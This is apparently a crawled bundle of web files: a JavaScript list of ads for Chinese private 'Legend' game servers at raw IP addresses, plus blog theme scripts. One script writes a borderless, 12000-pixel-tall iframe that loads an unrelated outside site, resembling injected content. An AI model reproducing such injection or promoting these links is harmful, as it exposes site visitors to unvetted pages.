adlistData[1513] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1514] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://3laotryghp06jl1.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://3laotryghp06jl1.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1515] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1516] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月29日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1517] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月29日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1518] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月29日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1519] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://d9-6pwcaodyhs-n.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月29日/★通宵固顶★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://d9-6pwcaodyhs-n.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1520] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月29日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1521] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月29日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1522] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月29日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1523] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://3laotryghp06jl1.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月29日/★通宵固顶★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://3laotryghp06jl1.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1524] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月29日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;


--- FILE ---
content_type: application/javascript
request_url: http://51wangpi.com/zb_users/theme/txtsj_asp/script/custom.js
body_size: 1317
content:
document.writeln('<div align="center"><iframe frameborder="0" scrolling="no" name="baidu" align="center" width="1185" height="12000" src="https://fbz1.999sky.com/" vspace="-0"></iframe></div>');

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?fff36749d56d6a0a6a5a490539ef4536";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

$(document).ready(function(){
	var s=document.location;
	$("#divNavBar a").each(function(){
		if(this.href==s.toString().split("#")[0]){$(this).addClass("on");return false;}
	});
});

function ReComment_CallBack(){for(var i=0;i<=ReComment_CallBack.list.length-1;i++){ReComment_CallBack.list[i]()}}
ReComment_CallBack.list=[];
ReComment_CallBack.add=function(s){ReComment_CallBack.list.push(s)};
//��������DomID,��������class,����class,���ۿ�DomID,ָ����ID
function ReComment(comId,comClass,mClass,frmId,i){
	intRevID=i;
	var comm=$('#'+comId),frm=$('#'+frmId),cancel=$("#cancel-reply"),temp = $('#temp-frm');
	if ( ! comm.length || ! frm.length || ! cancel.length)return;
	if ( ! temp.length ) {
			var div = document.createElement('div');
			div.id = 'temp-frm';
			div.style.display = 'none';
			frm.before(div);
	}
	if (comm.has('.'+comClass).length){comm.find('.'+comClass).first().before(frm);}
	else comm.find('.'+mClass).first().append(frm);
	frm.addClass("reply-frm");
	
	cancel.show();
	cancel.click(function(){
		intRevID=0;
		var temp = $('#temp-frm'), frm=$('#'+frmId);
		if ( ! temp.length || ! frm.length )return;
		temp.before(frm);
		temp.remove();
		$(this).hide();
		frm.removeClass("reply-frm");
		ReComment_CallBack();
		return false;
	});
	try { $('#txaArticle').focus(); }
	catch(e) {}
	ReComment_CallBack();
	return false;
}

//��дGetComments����ֹ���ۿ���ʧ
function GetComments(logid,page){
	$('span.commentspage').html("Waiting...");
	$.get(str00+"zb_system/cmd.asp?act=CommentGet&logid="+logid+"&page="+page, function(data){
		$("#cancel-reply").click();
		$('#AjaxCommentBegin').nextUntil('#AjaxCommentEnd').remove();
		$('#AjaxCommentEnd').before(data);
	});
}


--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="d4e98fe7361d4eef98bc57218b692cb6";goldlog.stag=2;

--- FILE ---
content_type: application/javascript
request_url: http://51wangpi.com/zb_users/theme/txtsj_asp/script/txtsj.js
body_size: 988
content:
$(function() {
			var pull 		= $('#pull');
				menu 		= $('#nav ul');
				menuHeight	= menu.height();

			$(pull).on('click', function(e) {
				e.preventDefault();
				menu.slideToggle();
			});

			$(window).resize(function(){
        		var w = $(window).width();
        		if(w > 320 && menu.is(':hidden')) {
        			menu.removeAttr('style');
        		}
    		});
		});



//杩斿洖椤堕儴
function b() {
	h = $(window).height(),
	t = $(document).scrollTop(),
	t > h ? $("#moquu_top").show() : $("#moquu_top").hide()
}
$(document).ready(function() {
	b(),
	$("#moquu_top").click(function() {
		$(document).scrollTop(0)
	})
}),
$(window).scroll(function() {
	b()
});


$(document).ready(function() { 
var tags_a = $("#divTags a"); 
tags_a.each(function(){ 
var x = 9; 
var y = 0; 
var rand = parseInt(Math.random() * (x - y + 1) + y); 
$(this).addClass("tags"+rand); 
}); 
})  

$(function(){
    var float=$("#box"); 
    var box=$(".rigth"); 
    var boxw=$(".rigth").width();
    var winr=$(window); 
    var scr=$(document);
    winr.scroll(function(){
        if(scr.scrollTop() >= (box.height() + float.height() -200 ) ){
            float.addClass("side-fixed"); 
            float.css({ "width": boxw}); 
        }else{
            float.removeClass("side-fixed");
        }
    })  
})


function b() {
    h = $(window).height(),
    t = $(document).scrollTop(),
    t > h ? $("#moquu_top").show() : $("#moquu_top").hide()
}
$(document).ready(function() {
    b(),
        $("#moquu_top").click(function() {
        $('body,html').animate({scrollTop:0},400);
    })
}),
    $(window).scroll(function() {
    b()
});

$(function(){
    var surl = location.href;
    var surl2 = $(".gonggao a:eq(1)").attr("href");
    $("#nav ul li a").each(function() {
        if ($(this).attr("href")==surl || $(this).attr("href")==surl2) $(this).parent().addClass("on")
            });
});

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="f1684f1063a74820877d45f6749ef7ef";goldlog.stag=2;